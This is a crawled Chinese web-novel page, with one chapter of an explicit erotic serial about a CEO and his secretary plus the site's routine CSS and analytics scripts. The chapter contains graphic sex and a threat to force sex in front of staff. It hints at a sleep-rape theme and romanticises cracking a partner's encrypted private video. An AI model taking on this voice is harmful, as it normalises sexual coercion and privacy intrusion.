

--- FILE ---
content_type: text/html
request_url: https://m.7wav.com/131/131088/27819354.html
body_size: 5706
content:
  <!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>【总裁X女秘书09】发现了过去的眠J视频是日日偷欢（短篇高H合集）最新更新章节-TXT全集下载-7WAV手机阅读</title>
<meta name="keywords" content="日日偷欢（短篇高H合集）,【总裁X女秘书09】发现了过去的眠J视频txt手打全文字,日日偷欢（短篇高H合集）TXT下载,日日偷欢（短篇高H合集）最新更新" />
<meta name="description" content="日日偷欢（短篇高H合集）是由作家溪夕汐所作,本书属于,本书由7WAV的会员收集于网络,供书友们及时阅读和下载到日日偷欢（短篇高H合集）最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/css/css.css" />
<script src="/js/jquery.min.js"></script>
<script src="/js/wap.js"></script>
<script src="/js/yuedu.js"></script>
<script src="/astyle/wap.js"></script>
<script src="/gg/gg.js"></script>
</head>
<body id="zj">
<header id="header" class="header dise">
	<div class="zuo"><a href="/">&nbsp;</a></div>
    <div class="zhong">【总裁X女秘书09】发现了过去的眠J视频</div>
    <div class="you"><a href="/user.php">&nbsp;</a></div>
    <div class="cc"></div>
</header>
<script>_17mb_top();</script>
<section class="zj">
	<div class="nr_shezhi bk">
		<div class="shezhi1">
        	<div class="dise">字体</div><div id="b" class="dise">大</div> <div id="m" class="dise">中</div> <div id="s" class="dise">小</div>
        </div>
    	<div class="shezhi2">
			<div id="light" class="dise">关灯</div>
        </div>
		<div class="cc"></div>
    </div>
	
    <div class="nr_page">
		<a id="shuqian" class="dise" onclick='shuqian(131088,27819354,"https://m.7wav.com/131/131088/27819354.html")'><font>&nbsp;&nbsp;&nbsp;存书签</font></a>
		<a class="dise" href="/mybook.php">书架管理</a>
		<a class="dise" href="/131/131088/">返回目录</a>
        <div class="cc"></div>
    </div>
<div align="center"><script>live2();</script></div>
    <article id="nr">
    	&nbsp;&nbsp;&nbsp;&nbsp;林芊欢没回答，郁寒就也没多问。<br/>&nbsp;&nbsp;&nbsp;&nbsp;虽然他是有点嫉妒那些b他先得到林芊欢的男人，但那毕竟都是过去的事了，现在林芊欢身边的人是他，以后也只会有他，这就够了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒又亲了亲林芊欢的脸，闹着不让她做早餐，林芊欢正要发怒，就看见管家带人推着早餐车走了进来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我都安排好了，哪舍得叫你做。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;说完他就抱着林芊欢去吃了早餐。<br/>&nbsp;&nbsp;&nbsp;&nbsp;被男人放到腿上吃早餐这还是头一次，一开始林芊欢很不习惯，挣扎了两次，再要动的时候，就觉得男人身下那根东西又有抬头的趋势。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你……”她不敢置信地看过去，表情又惊又羞。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不是刚射过两次给她吗？这男人怎么还能y？<br/>&nbsp;&nbsp;&nbsp;&nbsp;“乖乖坐在这里吃，要不然就把你当场扒光按住c，”郁寒在她耳边哑声威胁：“你应该不想让自己的骚浪样被这些外人看到吧？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢气的不行，索性不理他了，就自顾自地吃起早餐来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;临上班之前，郁寒不由分说地给了她一个离别吻，又拿了张不限额的黑卡交给她，说觉得无聊可以出去散步逛街，只是他的人必须全程陪同。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢难以理解：“难不成你还怕我跑吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒说：“当然，不仅怕你跑，还怕你跟别人跑。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢直接翻他一个大白眼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你知道我没有包养情人的经验，这还是第一次，所以呢，如果我有做的不好的地方，你尽管提。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢冷笑：“我提了你就会改吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒温柔回应：“那当然不一定改。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢不想跟他说话了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒又亲了亲她，才离开去上班，而林芊欢看着手里那张卡，忽然就有些感慨。<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒对她并不吝啬，甚至可以说很大方了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不提各种奖金，她光是基础工资就达到了年薪千万，除此以外，郁寒还送了她两辆车一套房。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那时候她也觉得郁寒对她有意思，满心欢喜，各种暗示，公司也各种流言纷飞，但郁寒明确表示，那些都是她应得的，他没有一点私心，还在会议上列举总结了林芊欢这些年的实绩，说要是有人能做到像林芊欢一样，他也会给她们送车送房。<br/>&nbsp;&nbsp;&nbsp;&nbsp;如果林芊欢也没有私心，那她会很高兴，可偏偏她有私心，她的感情从第一次见郁寒的时候就埋下了，后面更是生根发芽，越发茁壮，到后面已经没法遏制。<br/>&nbsp;&nbsp;&nbsp;&nbsp;但郁寒心里只有工作。<br/>&nbsp;&nbsp;&nbsp;&nbsp;在商界中，他雷厉风行所向披靡，但是在感情上，他却一窍不通，硬的像石头一样。<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢的心情不止一次地随着他无意识的反应而起起伏伏，受不住的时候，她也想过辞职或者调任其他部门工作。<br/>&nbsp;&nbsp;&nbsp;&nbsp;但郁寒说他需要她。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他给她提待遇，给她副总虚衔，就要她留在他身边。<br/>&nbsp;&nbsp;&nbsp;&nbsp;有时候林芊欢也会想，那会不会是爱情呢？<br/>&nbsp;&nbsp;&nbsp;&nbsp;但后来她终于看清，那只不过是郁寒的习惯。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他已经习惯了她泡的咖啡，习惯了跟她讨论问题关键，习惯了领带松时被她打好，习惯了她整理分类过的文件。<br/>&nbsp;&nbsp;&nbsp;&nbsp;毕竟到目前为止，没有一个人能像她一样，在工作上跟郁寒完全合拍，在生活上注意郁寒全部的喜好和憎恶，还把郁寒照顾的舒舒服服。<br/>&nbsp;&nbsp;&nbsp;&nbsp;或许只要花费时间培养，以后总会有人像她一样，但现在的郁寒嫌麻烦，已经不会再有耐心手把手地培养教导一个人了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他只是习惯了她。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那不是爱情。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可林芊欢想要爱情。<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为她好喜欢好喜欢郁寒，b任何人都喜欢。<br/>&nbsp;&nbsp;&nbsp;&nbsp;……<br/>&nbsp;&nbsp;&nbsp;&nbsp;林芊欢不在的一天，郁寒果然各种不舒服。<br/>&nbsp;&nbsp;&nbsp;&nbsp;心情烦躁到不行的时候，之前的调查报告还不翼而飞，怎么找都找不到。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“原本这是林秘书经手的，”秘书部的其他秘书战战兢兢地道：“可是现在我们联系不上林秘书……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“她在逛街，都别去烦她。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒刚收到保镖的消息，说林茵带着闺蜜正在买买买。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他自己是出了名的劳模，而林芊欢跟在他身边，也被迫加班无数次，如今好不容易才有了休息的时间，郁寒不想打扰她，只想让她潇洒潇洒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“那个……林秘书回我了，对不起郁总，我在您说之前就问了……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒拧着眉叹气：“那她怎么说。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“她说那u盘在家里，问需不需要她过去取了再送来？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“告诉她不需要，没那么急。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“好的，我马上去回。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;索性郁寒觉得办公室闷，就自己去林芊欢家里拿了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;地址他知道，密码他也记得，没什么意外他就进了林芊欢家中。<br/>&nbsp;&nbsp;&nbsp;&nbsp;唯一的意外是他把u盘插到林芊欢电脑上准备查看的时候，看到了一个标有日期的加密文件。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那是她上次跟林芊欢一起出差的时间，就在几天前。<br/>&nbsp;&nbsp;&nbsp;&nbsp;郁寒鬼使神差的破解了密码，将其打开，然后就看到了林芊欢和他的做爱视频。<br/>&nbsp;&nbsp;&nbsp;&nbsp;视频里，那漂亮娇艳的秘书正骑在他身上，用肥美的小穴吞吃他的阴精，扭着腰浪荡地喘：“好舒服，阿寒~啊~老公……嗯、啊啊~老公操的芊芊好爽啊~”γцＳんцщц,ΑsIΑ(yushuwu.asia)<br/>&nbsp;&nbsp;&nbsp;&nbsp;--<br/>
        <div id="zuoyoufy">
        	<div class="zuo" onClick="zuoyoufy('/131/131088/27819353.html')"></div>
            <div class="you" onClick="zuoyoufy('/131/131088/27819355.html')"></div>
        </div>
    </article>
<script>chapter1();</script>
    <div class="nr_page">
    	<a class="dise" href="/131/131088/27819353.html">上一章</a>
        <a class="dise" href="/131/131088/">目录</a>
        <a class="dise" href="/131/131088/27819355.html">下一章</a>
        <div class="cc"></div>
    </div>
</section>
<script>chapter2();</script>
<script>chapter3();</script>
<script>_17mb_bottom();</script>
<section id="footer">
	<a href="https://www.7wav.com">电脑版</a>
    <a href="/mybook.php">书架</a>
   <script>_17mb_tj();</script>
   	<div style="display: none;">
<script src="/js/rouwenwu.js"></script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</section> 

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.7wav.com/css/css.css
body_size: 2342
content:
body{color:#666;font:14px/1.5 'microsoft yahei'; background-color:#F4F4F4}
body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0px;padding:0px;}
ul,li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal}
input:-webkit-autofill {-webkit-box-shadow: 0 0 0px 1000px white inset;}
img{border:0px;}
.cc{height:0px;clear:both;}
input, textarea {font-size:12px;font-family:"寰蒋闆呴粦";}
li {list-style:none;}
img {border:none;margin:0;padding:0;}
.blue{color:#0080C0}
.red{color:red}
.bold{font-weight:bold}
.dise{ background-color:#205DBE}
.fc{ background-color:#CCC;}
.gd{ background-color:#000}
.gddise{background-color:#666;}
.fk{border:1px solid #ddd;border-radius:3px; background-color:#fff;margin:10px;}
.bk{border-color:#CCC}
.xbk{border-color:#E2E2E2}
.qs{color:#999}
.tb{color:#0080FF}
.r2{border-radius:2px;}
.r3{border-radius:3px;}
a{color:#333; text-decoration:none;}
a:hover{color:red}
.page{height: auto;padding-bottom: 10px;padding-top: 10px;text-align:center;}
.page a{text-align:center;padding: 4px 15px 4px 15px;margin-right:5px;border-radius: 3px;background: #2A7CE7;color:#fff;}
.page2{border-width:1px;border-style:solid; text-align:center;margin:2%;border-radius:2px;padding:5px 0px;}
#header{color:#fff;height:46px; line-height:46px;}
.header{background-image:url('topbg.png');}
#header .zuo{float:left;width:50px; }
#header .zuo a{display:block;background-image:url('home.gif'); background-repeat:no-repeat; background-position:center;}
#header .zhong{ position:absolute;left:50px;right:50px;text-align:center;}
#header .zhong a{color:#fff;}
#header .you{float:right;width:60px;}
#header .you a{display:block;width:100%;background-image:url('login.png'); background-repeat:no-repeat; background-position:center}
#header .indexzuo a{background-image:url('login.png'); background-repeat:no-repeat}
#header .indexyou .search{background-image:url('search.png');}
#nav{border-bottom-width:1px;border-bottom-style:solid; background-color:#fff}
#nav ul li{float:left;width:25%;margin:10px 0px; text-align:center}
#search{display:none;width:100%;float:right;margin-bottom:5px;padding:10px;}
#search #type{border-width:1px;border-style:solid;float:right;width:18%;height:30px; line-height:30px; text-align:center;border-radius:2px;margin-right:1%}
#search #s_key{display:block;float:right;width:55%;padding:0px 1%;margin-top:0px;height:30px;text-align:left;border-radius:2px 0px 0px 2px;border-width:1px;color:#999}
#search .go{display:block;float:right;width:15%;height:32px;border-width:0px;background-image:url('search.png'); background-repeat:no-repeat; background-position:center;border-radius:0px 2px 2px 0px;}
#tj ul{margin:10px;}
#tj .tjtop{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#tj ul li{float:left;overflow:hidden;text-align:center;width:32%;margin-right:2%;}
#tj ul li span{display:block; overflow:hidden;height:20px; line-height:20px;}
#tj img{width:100%;}
#tj .tjlast{margin-right:0;}

#rmtj div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
#rmtj ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
#rmtj span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
#rmtj .xsm a{font-size:14px;color:#333}
#rmtj span a{color:#999;}
#rmtj img{width:100%}
#rmtj .tjimg{width:50px;height:60px;}
#rmtj .tjxs{position:absolute;top:0px;left:50px;right:0px;}
#rmtj .tjrs{position:absolute;top:0px;right:0px;}
#rmtj i{color:#FF8040}

.list div{border-bottom-width:1px; border-bottom-style:solid;padding:5px 10px;}
.list ul{margin:10px 10px; position:relative;border-bottom-width:1px;border-bottom-style:dashed;padding-bottom:10px;}
.list ul li{}
.list span{display:block; height:20px; line-height:20px; overflow:hidden;margin-left:8px;color:#999;font-size:12px;}
.list .xsm a{font-size:14px;color:#333}
.list span a{color:#999;}
.list img{width:100%}
.list .tjimg{width:50px;height:60px;}
.list .tjxs{position:absolute;top:0px;left:50px;right:0px;}
.list .tjrs{position:absolute;top:0px;right:0px;}
.list i{color:#FF8040}

#zjgx div{border-bottom-width:1px; border-bottom-style:solid;padding:5px;}
#zjgx ul{margin:5px;border-bottom-width:1px;}
#zjgx ul li{ height:30px; line-height:30px; overflow:hidden; position:relative}
#zjgx i{color:#FF8040}
#zjgx .zjgxnum{float:left;}
#zjgx .xszz{color:#999}
#zjgx .xszk{ position:absolute;right:5px;top:0px;display:block;width:100px;text-align:right}
#zjgx .zjgxjj{color:#999;}
#zjgx .xxbk{border-bottom-width:1px; border-bottom-style:dashed;height:1px;}

#xinxi{padding:10px;}
#xinxi .xsfm{float:left;height:120px;}
#xinxi .xsfm img{height:120px;}
#xinxi .xx{float:left;height:120px;margin-left:10px;}
#xinxi .xx li{margin-bottom:8px; height:20px; overflow:hidden}
.jrsj a{display:block;float:left;width:48%;color:#fff; text-align:center;padding:4px 0px;margin:10px 1%;border-radius:3px;}
.jrsj .sj{background-color:#FA831F; position:relative}
.zxjz{border-width:1px; border-style:solid;padding:0px 10px;}
.zxjz li{ position:relative}
.zxjz li i{ position:absolute;top:0px;right:0px;width:15px; height:35px;background:center url('list.png') no-repeat;}
.zxjz li a{ display:block;line-height:35px; height:35px;border-bottom:1px solid #eee}
.zxjz .b{border-bottom-width:1px;border-bottom-style:solid;line-height:35px; height:35px;}
.zxjz .gengduo{ text-align:center;line-height:45px; height:45px;}
.zxjz .gengduo a{color:#666; font-family:Verdana, Geneva, sans-serif; display:block}
#xinxi .jianjie{border-top-width:1px;border-top-style:dashed;margin-top:8px;padding-top:8px;}
.bdtj{padding:5px;}

.zjlb .lb a{ display:block;border-bottom-width:1px;border-bottom-style:solid; height:35px;line-height:35px;margin:0px 5px;}
.zjlb .lb .last{border-bottom-width:0px;}
.fenye{margin:10px;}
.fenye .fy{float:left;width:75%;margin-left:1%;margin-right:2%;margin-left:0px;}
.fenye .showpage{position:fixed;display:none;width:80%;height:60%;top:15%;left:10%;background-color:#fff;z-index:9999}
.fenye .showpage ul{ position:absolute;top:40px;bottom:0px;left:10px;right:10px;overflow:auto;}
.fenye .showpage .this{ background:right center no-repeat url('yes.gif')}
.fenye .showpage div{border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px; text-align:center}
.fenye .showpage a{ display:block;border-bottom-style:solid;border-bottom-width:1px; height:40px; line-height:40px;margin:0px 10px; font-size:12px;}
#spagebg{display:none;position:absolute;left:0px;right:0px;top:0px;background-color:#000;z-index:999;}

.spage{width:100%; height:30px; line-height:30px;border-style:solid;border-width:1px;padding:0px 5px; text-align:center;border-color:#205DBE;background:#fff no-repeat center right url('list2.png');border-radius:3px;}
.fenye .desc{float:right;width:18%;margin-right:0%;}
.fenye .desc a{display:block;color:#fff; text-align:center;height:30px; line-height:30px;}
.sorttop{margin-top:10px;}
.sorttop ul li{float:left;width:46%;margin:3px 2%;text-align:center;}
.sorttop ul li a{padding:10px 0px; display:block;background-color:#fff}
.sorttop a span{color:#999}
.fenlei{margin:2%;}
.fenlei ul{border-bottom-width:1px;border-bottom-style:dashed;margin:5px 0px;padding:0px 0px 0px 0px; position:relative;}
.fenlei .kanguo{color:#F93; position:absolute;right:0px;top:0px;}
.paihangtop{border-width:1px;border-style:solid;margin:2%;padding:5px;border-radius:2px;}
.paihangtop li{float:left; text-align:center;width:33%;}
.zj{margin:2%;}
.nr_shezhi{padding-bottom:10px;font-size:12px;border-bottom-width:1px;border-bottom-style:solid;}
.nr_shezhi .shezhi1 div{float:left;padding:1% 2%;margin-left:1%;color:#fff;border-radius:2px;}
.nr_shezhi .shezhi2 div{float:right;padding:1% 2%;margin-right:1%;color:#fff;border-radius:2px;}
#zjm{ text-align:center;margin:10px 0px;}
#nr{margin:10px 0px; position:relative}
.nr_page a{display:block;float:left;color:#fff;width:31%; text-align:center;padding:3px 0px;margin-left:2%;margin-top:20px;border-radius:2px;}
#zuoyoufy{ position:absolute;top:0px;left:0px;width:100%;height:100%;}
#zuoyoufy .zuo{position:absolute;width:40%;height:100%;left:0px;}
#zuoyoufy .you{position:absolute;width:40%;height:100%;right:0px;}
.login{margin:2%;line-height:50px;padding:10px;}
.login a{height:30px; line-height:30px;}
.login i{ position:absolute;left:29%;}
.login input[type="text"],.login input[type="password"]{width:100%;padding:0px;border:none;outline:medium;height:40px; line-height:40px;}
.login_name,.login_pass,.login_email,.login_code{width:100%;border-bottom:1px solid #eee;}
.login .l1,.login .l2{ float:left;}
.login .l1{width:24%;padding-right:4%;text-align:right;}
.login .l2{width:70%; text-align:left;}
.login_name input{-webkit-appearance: none;}
.login_pass input{-webkit-appearance: none;}
.login_code input{-webkit-appearance: none;}
.login_code2{margin:10px 2%; text-align:center}
.login_btn{text-align:center;float:left;width:46%;margin-top:10px;margin:10px 2%;}
.login_btn a{ display:block;color:#fff;border-radius:2px;}
.login .login_save{width:20px;height:20px; padding:5px;}
.login_code{margin-bottom:20px;}
.users .usertop{padding:20px 0px;border-bottom:1px solid #65BBEC;}
.users .usertop li{float:left; width:33%; text-align:center}
.users .usertop li a{color:#fff;padding:5px 10px;border-radius:3px;font-size:14px;box-shadow: 1px 2px 2px 1px #999;}
.users .userinfo{margin:20px 0px;}
.users .userinfo li{margin-left:20px;padding:10px 0px;}
.users .userinfo .uvalue{border:1px solid #65BBEC;border-radius:3px; padding:5px;}
.users .userinfo .usubmit{border-width:0px;color:#fff;width:80px;border-radius:2px; padding:5px 9px;}
.authorlist li,.slist li{border-bottom:1px solid #eee;height:35px;line-height:35px;margin:0px 10px;}
.authorlist .stop,.slist .stop{margin:10px; height:35px; line-height:35px;padding:0px 10px;}
.del1{background-color:#D3FEDA;height:30px;line-height:30px;color:red}

.youlian{margin:10px;}
.youlian a{display:block;float:left;margin-right:5px; font-size:14px;}
.youlian .yl{padding:5px;margin-top:10px;margin-bottom:20px;border-width:1px; border-style:solid;border-radius:4px; background-color:#fff}
#footer{ text-align:center;padding:10px;margin:10px;}
#footer a{padding:0 10px;}


--- FILE ---
content_type: application/javascript
request_url: https://m.7wav.com/js/ajax.js
body_size: 470
content:
function getXMLHttpRequest(){
		try{
			try{
				return new ActiveXObject("Microsoft.XMLHTTP");	
			}
			catch(e){
				return new ActiveXObject("Msxml2.XMLHTTP");
			}
		}
		catch(e){
			return new XMLHttpRequest();
		}
	
	}

function doAjax(url,query,callback,reqtype,getxml){
	var myreq = getXMLHttpRequest();
	myreq.onreadystatechange = function(){
		if(myreq.readyState == 4){
			if(myreq.status == 200){
					var item = myreq.responseText;
					if(getxml == 1){
						item =myreq.responseXML;	
					}
					eval(callback + '(item)');
				}	
		}
		else{
			//backing();
		}	
	}
	if(reqtype.toUpperCase()== "POST"){
		requestPOST(url,query,myreq);
	}
	else{
		requestGET(url,query,myreq);	
	}
}

function requestGET(url,query,req){
	var myRandom = parseInt(Math.random()*99999999);
	
	if(query == ''){
		var callUrl = url + '?rand' + myRandom;	
	}
	else{
		var callUrl = url + '?' + query + '&rand=' + myRandom;	
	}
	req.open("GET",callUrl,true);
	req.send(null);
}

function requestPOST(url,query,req){
	req.open("POST",url,true);
	//req.setRequestHeader('Content-Type','applicate/x-www-form-urlencoded');
	req.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
	req.send(query);	
}

--- FILE ---
content_type: application/javascript
request_url: https://m.7wav.com/js/rouwenwu.js
body_size: 896
content:
 

//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            

//cnzz统计
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4931043,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4931043&101\' alt=\'best counter\' border=\'0\'></a></noscript>");





--- FILE ---
content_type: application/javascript
request_url: https://m.7wav.com/js/wap.js
body_size: 1940
content:
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 350){	$("#zjgx .zjgxjj").fadeOut(500);}
	if($("#xinxi").width()-$("#xinxi .xx ul li").width() <110){$("#xinxi .xx ul li").width($("#xinxi").width()-110)}
	$("#zjlb .spage").click(function(){$("#zjlb .showpage").show(300);	$("#spagebg").css("opacity","0.7").fadeIn(500).height($("body").height());	});
	$("#spagebg").click(function(){$(this).fadeOut(700);$("#zjlb .showpage").hide(300);});
	$tjImgHight = $("#tj img").width();
	$("#tj img").height($tjImgHight*1.25);
});
$(function(){
	$("#header .you .search").click(function(){$("#search").slideToggle();	});
	$("#type").click(function(){if($("#type").text() == "书名"){$(this).html("作者");$("#searchType").val("author");}else{	$(this).html("书名");$("#searchType").val("articlename");}	});
	$("#formsearch").submit(function(){if($("#s_key").val() == "输入搜索词" || !$("#s_key").val()){alert("请输入搜索词！");return false;}});
})
$(function(){
	var b = "20px";var m = "16px"; var s = "12px";
	if($.cookie("fontSise")){font($.cookie("type"),$.cookie("fontSise"));}
	if($.cookie("light")){light($.cookie("light"));}	
	$("#b").click(function(){font("#b",b);});
	$("#m").click(function(){font("#m",m);});
	$("#s").click(function(){font("#s",s);});
	$("#light").click(function(){if($("#light").html() == "关灯"){light("off")}else{light("on");}});
});
function font(type,fontSize){
	$(type).addClass("fc").siblings().removeClass("fc");
	$.cookie("type",type,{path:'/',expires:365});
	$.cookie("fontSise",fontSize,{path:'/',expires:365});
	$("#nr").css("font-size",fontSize);
}
function light(type){
	if(type == "off"){$("#zj #light").html("开灯");$("#zj").addClass("gd");$("#zj .dise").removeClass("dise").removeClass("header").addClass("gddise").addClass("tmpc");$.cookie("light","off",{path:'/',expires:365});}
	else{$("#zj #light").html("关灯");$("#zj").removeClass("gd");$("#zj .tmpc").removeClass("gddise").addClass("dise");$("header").addClass("header");$.cookie("light","on",{path:'/',expires:365});}
}
function zuoyoufy(url){
	window.location.href = url;
}
document.writeln("<script src='\/js\/ajax.js'><\/script>");
function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}
function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
